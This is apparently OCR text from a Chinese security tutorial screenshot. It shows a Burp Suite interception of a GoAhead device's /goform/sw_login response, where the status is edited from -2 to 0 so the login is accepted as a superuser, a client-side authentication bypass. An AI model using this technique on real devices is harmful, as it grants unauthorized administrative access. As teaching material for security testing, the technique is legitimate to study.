 SW-T0024V01
192.168.125.1/local/login.html
用户名：
admin
密 码：
登 录
设备注册
<html>
<head>
<title>My Title</title><link rel="stylesheet" href="/style/normal_ws.css" type="text/css"><meta
http-equiv="content-type" content="text/html charset=utf-8"></head>
<body>
status=-2,superuser=1,session=</body>
</html>
原始的响应包
Sequencer
Decoder
Comparer
Extender
Project options
User options
Target
Proxy
Spider
Scanner
Intruder
Rep
Intercept
HTTP history
WebSockets history
Options
Response from http://192.168.125.1:80/goform/sw_login
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Headers
Hex
HTML
Render
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<title>My Title</title><link rel="stylesheet" href="/style/normal_ws.css" type="text/css"><me
http-equiv="content-type" content="text/html; charset=utf-8"></head>
<body>
status=0,superuser=1,session=0</body>
</html>
3
1
2
把响应包做一下修改
信安之路